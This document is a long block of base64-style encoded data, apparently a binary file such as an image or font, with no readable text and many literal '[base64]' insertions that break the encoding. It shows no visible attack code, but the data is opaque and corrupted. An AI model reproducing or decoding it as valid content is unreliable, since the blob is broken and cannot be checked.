AC3jwhAnsgQVWc5oM9hSTAxbkijydo0wmdhCaUqynIQDU/[base64]/IzXCFW1yyTIE45/[base64]/Aqd1kAVN5wm1e7nLnzGvUwZ0bONcMhhu9azCzt9KTS2ykFww3KPa8z3xeM2PzimC8QjmvqIP3iFPNa6Jlm2GprnXG4bz/7L7POeDUzBTAUWx9gOMa4LBrMRQRjCZnrwS9EZcvTVceCigVJwyIAARqMgEbb82nCmwvDIKKCfo80D76qUQMRtAxC+oXg/[base64]/[base64]/hm5JzEjo5uGfTIJ6bhHH6i6mhBrXAhGP/QDM06Aa4YZSliMBXiyin0iq8e6Sccha4WxezMQ1VU5QUgIAhVBbdYRQvCgliIBZPu4u0e6wnfLtq+B9ESDQM4Q1qOZdfehw2U5wWqo3f+JXhA4zvgafCyZTeSYNIU4HRQbTUgbdVarSy+5zNm4LnEwpok7/J0LfP40DJmICym41kwAHeCwRR8519OT34W0ZKmAQEcgFx+g/AUi/bEogROJfe8rQEeJtwUyD36Kask4T7Szfj4o2MIykAqgARUUWT+qxUchATsjUHsAENqcWXsAIW8rwIuwQ5WiALGwBgmDOGcoRooLMScYAlAqkZOygkcwAEm7kVuBGhKAEhw6KT/cCQNGkDlYoxKaKIm9oAmcI/kEsggGujKPNE9eOAT5EgmmOoBG4FNlgxOJhAcXqEdwIHnZGADuSRr+AYENOEfIuBPrGEnCOVQpmGPemFT0KqvOoEJok4OOmGQFCkVQMUparCQoGIHcaGPvsKsAknPiuEHR7LaDs80rGHQfKUWXke5NkAB7CoV5McC7eoaYOHTlq0YVm/ZWG/Zlgc2XgMox0ks6OecLmN2xtAzJmtgBu8Mf+ksSmA83CA6iovxplIs0sUU8BC6JIO6rGMxLKPXpoE6piA2Pg9ZyDIVmEMzOEMiFzEVyOEG2KB/roXaBKh0ZOMKyuIIAqAavM1hIiZi/9xrPs7tPohP3ditgt7NFVpBQN4NQf5Lg3JA3xjEZShkomJGZrxvpQQuB3wxAZTho2bI/[base64]/y5dco47p25zmEZX7ubl1eYQbWsjOAEhZuYEcDj2CmTTXcQBRQrZPGooDE4gqSwAmq4cYKQoH26RMb6CBGMT+Qj90i4RQzqBVcQRUHZN4SpEEcZDI7BMFeBjP/NEf4I+A8JAaCpqOAETRBygEcjgJO88Mi7meYEVMvNQ1OKjWJRgREIKeuxqYg4kvEcQIsYttwbyAawAArpqa0ZItMbse+xCI0AsncxJKqsxNysthWoap8gT5Y4gnaQyYaoCYgIDxLqycKJT29Yj3hRA4gcgAGySL/60o/uYGR9PMGNyVTygorlo5TBHR07pKTCtR4TMMNCI1zeIUBqNAz3CAWVDIWruEwYkMu8kKU3CJf5zUVMtRfz+IayOIrz6n0gsedljIw/ieAUrQ2Kk3vkmA3pBKapI1ceLQ4/qX0mmMGtqkrrYMoK4MszbIyOsA1BGAQMUALoGcRxJAY6qAWGGAGTJRceMm8kuAHIIAXaIEB5qBcQwcIKGCBAlOKBjNOR1E/+oPd7pSgFhOhHMS/pi8HCsQC9M0OVKCEXiZDFkxmuq9HOIZmfGQNGlUYTepGTHNGlqBTZTNEmJGFOFUCUnPD7s82rSbkQiAR7jYCxgYidlNMHuKm/7YIBFwOSYzogEKg//[base64]/[base64]/[base64]/HiNlXaNjreMEngMBUuGaGWPMUoENhI19bEGVPEMAVAt2EHbwbPYGGoWB1wSRe4EnfEEYhGmCEyMBx40fBXcUIUg/IKG+jM8/MEi/orZpCSRB8iFPL8pCcNFCEExD8gFIuk9peqgCaCZHftH8SmQM0BZoYiQZTWSH4ZakM5VTU5P9KGBREwA/JMCmaBUivshuI0CMJMIvC3fcDKI+0sA+xIYm3hgAdWsjPCIXBkAkHhcG2cqusLON4AEfMzDIpKarDugGnEQ8u4wnDvmRbMHZVDcig0HsanApyIF5FumSyDoG+2obDrkED0XpSDCQHFlA2wIuxKKu52JXOlktYAOZ//[base64]/fobbjNViEWk/h4gVHNzD8YEJyQipiMgEcSI2xR3ANljYp5mFEVgx7gNTGoCbR7wiwegFkpCAkvCArHpHldh5/+CYTvXEQb+YehuAAIYIHB2YgRzYVHOwTzHrD1VVyIJqeoqhZAw0jW8oqyhonGyOjoL5VAK55Bp4XofGZIl+R+gvLAuuQ4EQK6vMnbG4ZUzadXM45WLgSjTqTGUg7jGInsduczL/LwcNiyU+TSY+TUagMrrgM7rYAoZ1AFmoA5mgM/5nA1sKTMwYM/7nM9zp5upgw1S4UnB+TnYQCT5Lp3YQH7adX9gtoCX0g2WgAEKSZA/vCqqgoFtN03keVAwAhrMpAEc4AgSAwjILccEE77iVPgyRmP2IaCbL78W80AErEAkUwXiIWrxrWpJaGUSrAIkgGOkMRo55gyIhEfyOxj/U+Q0fyYAKEG/b4ZG+Ju//xtT4ZZGQCwAYoCn5SscI8AiEsFJEoGpFEBtHgLCt8bbuCZvRjGJZ+JPBNJvLyIjFliQQVwk3ISqpGznZGHnkuiosqYasuwGwKrLCtIjfQJaVVfN+vgtl+LHf5xTlImQayGSGMXIC8U8CUXJj6EXmvyR8xIt7tJcR1vawuFb/uFiPSNAnZxbgKlKZTkzFqHPB33Pe77Of/7n/+GShd4Sz6ssksG8EDQsXkGzX6F5nN4YqnARiqFdphIcqjTQMUOzt763YFtJjWW2Ff12cqc5MgMQU+G7kBIa6iCdA+MHbmCRMpKRRALUk1vUs3pQ1AZt/3BiDCLPLIBAaoQKqDA4+NDtAPZju8M9+Qg6hA+Ev0a4ZeKBC8SbC867hOwg+7A2BzaVvd/Poi6hZkRqDaK9pJyAEoJmRux7/WgkpS01iFH6v8M9AGBMBvQ2ESyib9WdGthdIxRgAtYj926sx2iKwmXMGydAt4pMAbZtULw4bmpBET68JAqpHa6J4E18FVLBx16ic72RAZJVJ3jCUo7hJ6aBJNRAx+2TU4zCcWpwzRLnNRKH/XEhqwsF6cjKyHthz2g+5QHi3z8DAw0YPIiQjgGFDAU6fPgPwYaJFInVSQUxo8aNHB9ec1hsEQYMxEqWdENsYkqKLDfQcUknZsyFNP8VIrx5kEFGgzYVJksWrtY/cBDJvWw5pJ1AWa/+vQK3yGRJDCaGOYV4zZa0rVxfjPw6ckYqsGFhkQ2L8YXUkjOKpQrUcuK0Ei5hLrlRq5jevcVqdfKLqxOtAYNp9aLFq1euXL4YQ1OgAEJkCBBCrAECMQCMJzJkwNjMufMnHqQPmD5db8SISDFGxIhEAjYJV65atbJQ2xVu3VxUcCmVwzcXO8R9f/lCJDkRzQEqBHge4MGDGBUuWZAewImTNcqyYVmyRPv2BAnWlDe/Jj0FCuK1r6eQ5r2TADEeSDgAIwShCAoS9U8UgWSQKeBLgQpEEIIMIEzAwAQThADCEzx0Rhr/[base64]/FBJNMM/WE503/BJNKoakkQFNNMdXRFETgCDBREhS5AdErsvxTzElTYTADprKm4lYw19gaTDG5SnMWBgUUc9YMvJ41BaZUkIRSSVQINEOjFKXy6Esl1EHtP3U48I8D2G6rbbf/QNBL/[base64]/QMq8Kj8EUr8h6a6Yf5UorrV6ddcM/[base64]/kilQM3LRC14YZkQrGkD/MFTEomK8SBbt0Ac8YDSjFWDoE5/AF498dIMIAOkRWihS33JxjGngoh2Ek0MmyNQlWpTpe2V6XOAiR7krTe5EtVgMNDz3ycx1jm8FLKVDhIKLh+ACFv+ABTdgEQtMpWKWs/xHAzwVE3JtpBb2Y0nsGCUVkvRqmMT8ygs0kgoECNMkKCmesyjCv/4t73/MI1ehMMUp1UnKDdRjClNIdRSKkOMhq3LKDYI5Ei1gqlblc4s7yTeFXkkDWGSZQTyXORJp2KpZa5FGLUgVlzoEIxjQ6J/qmGenfwyGXHUqYCG4GBoZ1OtqYHxgvyTwr9aMoBIE0yAJOngwin3QAr5pxRdI/3gxihEnB1wgAnKSwwUuxGA+0KlpdALAM/[base64]/avsCLdBWC7q17T+0YI1/BNcac5CeTH6AEY3UQiUbGN5avsK9Ykr3LONI7kOm4L61LGIIVDDFFLzL3f+fDEG8P/[base64]/4hvb4MaVZlkLE6XiGrSwBS5sYaKBlglMXVIMbB/zSdhqrorRoIWHb02nOSF0eZIKx0ZSAY2KMCpZiXrVdI/9FQH4jp8RTkmgfvcPjGgq2tSu5SyvQd9qU7tSAiHKpvJk0KWI+x8A9aXvXpGKVzRreF8RH64MXCWB2KoY15hBryg3Dq5shQD2dh+EpdLMZ0JzAzcY6BCkeVA8FSRbg5lTrkUX1s/USxIkjqi+LNSvevyrxR3V4MFmE5zbzMbGrsiHJ/LBhYn1WMh2SOEXLGABO+DUZNo5KnzSYNQ54FzKTn7yy36o8/UolalD1E50RCYBBy2xaxyiTCL8wx8xm9FA/[base64]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[base64]/IGv2M02Tyb4QOH3mFy4CDu0QaN5keKswAfVgIWMgIfRLoRGwB13zM8ewDXoWOUkSzRmbsUtpGGVyJGSCCzmKo2jIZ0cJeI/mk0ICDRGMpBO8EVksiIO4pS6hehvRLM0lFabgPL2ntssklg5Rfs4yA0MwBKYwBFPgzwOdDP5cDeM1BAd90AlN0P8wBHRyEwqRtd10cO1MB26Ai+X0D/YTOyghAN/jbrdii99nCwxGTNKQXFoCC1sSqg72FfMEft93A7ZzibRTB73EEg6QicaQC1DMwYRJmLmSK31hDNHoEGQytcIQxk2zEU5wnBN1cQ+EcWzsLymGqxuFQbIxgLWh/zC3AbqtQKwqUApjzQXdSYGp61Lx6FI58GJpIAHOQXRIdY9O8DHoAUR3TVQ/twZCh4I1hXRRswfLvCEIYq4B4slcBcpLwwsGSg1whUYQ4DMh0gsK0ACfwcoKAgIP+gmYEAKV8Z8eAjTnq3Z/9le+bNr4QIXNoLA8M2KJBQN7YAl5YAnvoAl5Ew1niDmIEzkZK0mxEAtbzHiXh4YhO9ySkyW14GnbnAuQpgX+OyRC8gjoDBFcmVBeqScXXBcbwBE3UJbcwwZW4YfJFHsjEYsQMQ0SxhK+NaY5DH2h8hTvfRU/kBA04RDlVAs6a7dHIZlOgQOWeDu2sHrrRCsF1hdTYP/[base64]/OEL56AAa1YNle3KK+AIEDIhe8cAlkwItFYgeraharM2hQWihCULzUqe9IsjK7AHkiAJs40gjrUM1vBoebgMy20NDVxrSkI5WCLcxF3ctOD/SrMUDLGAC9PAwIkEONHQwEIi3Q5hDGNQ1P8Q7MIO7MJu7NmQDcaQDc+QDclgfMgjLcGoEVFhEsOTCy/74MsUCGOKA7rXEg8B3m+i0RDBFP+QBHjiBjKSfP9gt6bCEqpne9E24NiGiwIuxEBsK9zQSlnyt6Kqi88TOrVYC2cKFuSDfbTifd+n8JmymnQAbdkGxc+wa9FomA4tSbe2Ao8LRiaJI6Ux1VR9ABN0qxWU1R7nq1u9MMHBUvHwG/Gw5CR11iwFZFIu5S9WgRJw5VggATfVQttBQzbXMlko5j7Eu9K685KMdD6zzBwyrj4DAxLJCUEyg4q9NOpgoF11GL2w/wLR0BiVgXd59xlbtAI3sAKKpncRAGlllEaJMQDbMABPCA5rg0fwQFjB0KwaVZMS4AicLtt70AA2IOMtIOODT/gNwACa8KJE+je04NuvzofFrSVHQgu67gvToACPgEhC4rK9bguqYAu98w+gLxBL6hCqAAupFDoCoQN2WxddOpavJ8PhjmtmiqjCI8MOkQo1HKeYGdABTV7iFQ4FzV4PzV7F317GcO7zTQcJkBGpw/rh5Pq+4zzlM+v23iXXz3j6DhI6DBKRjxFuceBfsQibKdTZV4uyOOCOMrfyRl/T7zzG8IwIYdQNlQvkcO2y5dRPXS+jEdUAwePAwAMSCh6oF/[base64]/Bx/+nzEB242NR3/+fLb/f9ncvxfghg6dDfQ3bDAV6zswYv2JucGAmEWK+ecV8Q48EAMFFSQmwHFS8W6GDYi5r8L76MNwPg3nM4AOAz4EMUQRR/TQgCTI8U4LDOuz0EIK/YOxwQYXpLFGG22c4pp/[base64]/[base64]/NDDDeerLwkW3cDlO3LY8C/ABrXobhiY07RlQRkDtMU7btho8T6d67tZww6vLpFmrWv+BxwItwumjhVZdHFCs2Ncur8b175RGuaCgWXLf+JO2sYZ/oklyX8glBvsYvq+hoEo66uDu/8rD0+lhC65nBlM73IZgBY0j/aOgsLafDPOT+6080488zQIoXr+bMihiAg9tBXVNdpIBUdDGokjO1DKgQuXVPqCC5WIIKISFqbC5IDEYEijJ1SL/[base64]/RjZrwEI/3ZlCjBRUHsMVUTwvYJDQBASeqF2IalSzms22NkasiSAVrzjjGaGhIbJ18UVSXBrb5Fijpl2jFm+74z+kkUW1TSFL/+DGP4KhI/AwqRhTYJGGpgAOQQrycFpa3Icc96UvKWAb5KDFGKz4DwcIC3MweJOc6CQQzrGAIKETnUIAZbpBScQVrlQdRlzRikVxQSSlCEntaFc73OFOdy3R1AFIkAYYJGYCoVoD8lJlvDQQZQ3RYwEWoqcUTBglAdTDVQW0yQJeEWIP5KMHCFYQiq/QAyvnE6L60te+BL4PLb6QTC9o0YtxyQkTK7hBNTShCVCuADv0DOAEQOAI/69AwDGOUSAt4CUvcFDwFZiBRztWMY1/[base64]/CtRDXOnKWcZSURxx1C25wKiNbP/kUr601EpIwII/PcESbQoBJkRVvFQttyjOex4WXiVNaJZKAlLRpgRgAKysDHArIPiHOblSvkSczxcG9UUz2tcMXuRCvXBZFjwjQ5d3rEAGBxiBCEbbLRE4YjCToUYAGTCBBoz2LLlA8Dx7gYsHNlQWr4hgZ2QBDGe0QGA/nIAOnMFREm54w61xzcJW+AIckLjEJyXpSUtsjV/8wha/SE4vjtQcWtw0GhDQKQOOAY3euEyrR5tZkEnUoZslkhLhsAUsmEqgr80gaDK6QSpSMYwzcierWp0Bg2REjCl85wUzqAOYwVwHMpe5zIX4Rx0KQYlCFA7N/3hzmgqXgH88eDv/BuIOzuxTglRk4z51vWsW9TroGcRixqkIZF+5MQVB90caf/[base64]//8EyfjENjh2ppsDJhU4Hs2OUDfFAt0AHMtDxi6Hj4hessAUukr50pavCFk5XxXZUgYupc4fqVK8FLHBRi55t4x+14AbYxQ4LKsWir3lralMZSi/uoBGNVfyxLLpGwXnhOTyyOCOVHzyMV/CdysMwGoT0M2XC6/2Mbm/r2wvkna/9wxbQgDw0tNO0VEQe8tLAPDSkMQ7Lc16PWpCGNUKPedFj3vSnR/2DZnzYuMHCFtLQIzRAT7TuJJaxt28slvQmyFj0rUpYqqyBsnRZ4hf/[base64]/pkVSIhcYTD7m7swfDu0r//LEqgsQ7gxlL1EQrMTy8u7OvsbvgC49OqxJC2g6nSpJiuIZiSJJraEUjcSwdIZBigIViqAVbrMV/KAYf8cVenLSmUrQeUcSvmTRe5A7cYywl0T0k2RLf6w7g67TDAQfi+xtJw0ZXzEXm64RaOLVTU8NvSLiEezjruz5s+cDRKi1QepNPEKWBoDXyu4t62JQ/qYQYgIhWIpSLqAj4y61SoL/dyp1WuB1fsh1LsYOPGIEAiAHhsQQB9AtHYIpmKgptexVZgRVpqqY1+IfqEbcHcARL2Io9EC9hKYwV2IpECAFqGIsIEKK4EAb2UqBoWZ8EogUTlIxaUIAYsAA7gIlq/2AA1YCAG/[base64]/[base64]/[base64]/zihKRDLLD1LjmoNtSQplXtLMMSBuZzLk6pL5dgGNo2FZdApTRhKlLkY3EQG7mBMxgQPQvVDQszMQLzMudFM7ii7NMEzvwOPh7rUt+2OVZAFueUOScxUuCWiZ9xUJEFG8ag0WVzFU/VNLUlFxtMb3eMOTlPcLBE+r5HV4rvGW5W0bcxOM8GkGLtJYfUFczwfskhH7lvWOPEc9hwIab2Lg3itEXCIh4iI06GIbRU2WsJP3bIlXCqF29EdItitX9IdLjAU3/2TNOABiASBgt0D/[base64]/1U6q74cT8w54BW8v04cvcw+3Iuj18IjWFBdDEG7xV4k2qzbZa4kuFRu94Iu7IG/EwpECSXCbZEV7UzcVdXK+RyjCmzmWU3G3U1W4ERzXkhXkqx6XsXAhIR15Bz1CSkzoZCDzRtdBxz2k9v4bYB3yUiEgYFIvQiFkiNtfJh/nDpS/4T95ZiWZjlEf/ZgkLiIGEjIEREN7hXQFLoIc9aBPw6ZbnedA0eNCjGAMRiJ40gNZMxgRJoF6TpIfrLYx18woNJB8ISIR3ihb1ghb2wTfxla+MfYEW0ANi1oFN6NgAcIIE0AQOeIT6ZYBo2KG9VI4fUgClo4VhwAVcqIJjAAYlHIWUq9kH7oVg2IbbaIKKeaEWEFoS6rAQk5gx/FIPDkMyZQBoOIa7pIU2DIFozjEXppyhE2iiS8yl49NBbEwc7uHuGNuGpkzcHMUnluiJtlRTfBlPBQ/RNNxOc6oorqJXkEbFvazBPT5Jc8WTrtxvVMN5moaH21whwr4B08BkDd1PWE/WKl3Qgc97//S102m/bK2IjkA2+RuJR/mCkdid/bQdSTnI/yQJ7OECEpDeO3mCUDBYk0Q3/WmT/hGBwBCBavBqEICTJxjeAjrYAfLkk+xArlgBQsDlRHhJmkwv9YrY+IkfYG6G+8WFQ2iBQzgEPSDLe/[base64]/FBSfJJhPIiBHujcV+ghvWpyV6QSbgQ317oBEHw6ybwWYQBbMAW7CMn7A/qaxxg4CVE2ga+7JVzSyVs4BnqhHZQgBZgQgs+BIZBmHYGOWUAsRBLsS9cbZ16uTS3GIzBhWXIHx19hBDYjcn5DnEIj63d2u0IuqAzOlXY06e7Oj5EEEP9seS+aE1Eze5wW+lm9LftNCb/Q1VRBQ9D5w5LE6Tk871B6lvvkLRHh9VP1xLh0xLFZazmnFxdzU5wxKGPAU+mtL7ONU+ahrXTmhPPqWPSPaU+5unWrYTZytZYWhRGuaV8UHBGxt36syUC1V3byQF8RIkR6JwnAAGrLthyC6dyM7dzI0ms6ORJCMAVgJMQkHZP8qSumIBQCB9eIR/yUQBCuD4bh8kab59GSCB6B+ZcaIRt4IC+PgSf5WtiJuZ7MHI9KPIin4ImOIFRGIULYPgnbXitDGcSY8KUu9lloIV2oAUt3/J/bxi1dAYN6zASAtrasIEyV20l5Mqmfbkw1aloiAZNcARNQJkQqF9NQBBm6A47/7fTX9gOnre6PkW6qKu6pjlo48bu7qD0xE3i1oTuRnf6p4d6ylkFfOgO01w8h5LOMDY+k87Orr9cBYPvzpXpZB24WZe1O5E10fWcPJHWgujjGIAE2ZItQ6mI9kuUQybq/Vxk3JHwYzu2R2Z27NEIaGcBSYABaTtJgTJJsXjxYMGKrLheOCk3DjyugfPkcOJQF/fAdTdRCKAGaoivt7hxe4ufBCp9uaALWhhmhD+Bfu/r0EaYIS9mgQd41l94hn/4y3byiRdnYBCEbfCaMDWpJkSYLkeYKQC5bAh5Ehrz2yApDxZneg5TlfdgnbIGBpDBOLeYOQWPXfgH79+OXfD57f/I8+9AB6tD1O3gbT7smesGD/0IpNaM6Kin//q3/[base64]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[base64]/Ll69263Fd8XtSNfxzoQP8IZoEYhg6H7fiwDkqQxRarIne4iBtIllGT/6Ps8Ic7HB//wGA4fxTanxmJtKU9YTG4UYxY1EK1EUlhLuDJEdnSNoYoiVqbUyKCMPkTzvVQUz18qKhI4NwsFYiB2IyY0OQ65aJ+ngoRPFHdKXrFTmER9FVc0aZW5EACL1lJKNRbaVP5RVORgsylzNgXxgwmLnVEo11CAquzE0JT86UMZfY7VM/c2he4UkA60hE7HFDPeoWsXRNukOBNIkDACR48gvNlrW44GPG6wBYB4hCHE1DCCY9YRTuAcQg9fHsNa0A3K+9hg1Oi8h7K8PC61909uuKLr/GZt4zdQyP6/cJ+9fsxgphpi4lNCGMHLwOBtFEghbMMmwAgJ8SLb//8zS75HwAYfsMKEgyG8d4WSeryCS9QhusPsBZPmkaZOfIIeuplS4WxJwgckc99ymRraOpaDxUlNhKYpU091/NClYunh84tood2qFeYghWMTkVZVIJCrcXVSIpfwAXWnRrlZApc5JQlREakiEqmnBocyVHmnJ0ZzVZOJYLoRIDp3Ap+yZ1mUIN+jWDrvIAmZIcp/Zq9KFKAKVi/JFi/KFtTvcckZcst3EI3MEO2OBswdMMJOAEl4EA7tMMtHMI9fBsFUMAabEICeMdZjVtasZW6qVi6sdu9uMeLzZsuvciN3ZiA7MKAwA86QIzDoEOP9ZjuTYyLFAAFDYOA8N7x0WH/HVIQBk0DivAeOKQCOEiDHAKDQhwEN1wDN+iBO5QBADyEmFEEbJ0c08wWX/QFXcSQbcGAI7jcS8zEJ6jfzMEB18zZCOBcBfSETxhXnSDR3fjZnhRKVuwJF9hB/+VAK14FWKjA00WdS/CASngX4YRR1U0OpZ1XXoAa5aARYNQRSUAArNBFfOWUltBKq1FDCO4XrtyaNcrdNL4DNQxALhCYUe2GboBeVB3SgLXGs8ygDSqb4U0SM7jjO7ojMAjCL7zAJlCCDgwDPOACB+hBHTjBEDbhEnAeKV2HiJVYuqnYFcKSvNiAu5UPB+BV+QRIi9xbReLbLTAD/QyI7D2MgOiP/+7R3ohcwIBIAzD8g0mOCJHZ4UqyZJRdFkhygIAwXy38zD/MIQckyTUgBAcgYhk0QZg9SffJltOIhKfchfiR3wyRSZnEHPvVQ83xBEH5UHFFQp4pVNrciVf8GUYZ3dEV2hUtxaFJ0VdEQgyojQRwlwykxAqE0RMMxqgw4NeFhCXkxUn0xeXQw6tcCqz0BWTswaWBjk59oOmMTtxtozUqwGFeo2bkmi8YSziuy6/dBg5MJg1aJuEpx7u1xg22Izy+4zGgAwHYow5sAzzEAgEoAyVQAhNG3hosQQKgmxReD7mJ3ughZEKqWCw1JL48AkRGpIvoQjcEJxgWyMIgE0cek/8t9FiL8B4iIpyAPOeALBzMcEAH/EN1tmR2aud1SpxMFsgrHEOD+EwT2OQ/FMBCJAQuAEAilsEJRMREvFbSnNz3ReLToNGWlESbSQ0M3BBN2MRTtt/Nkc1UFldRaBFTLMUS7Un+VdFVfIXSfeVz2YEKcAH8cYEFrIUkQNpfqARbyoV6RQDkLMZegkAIIM7loIRc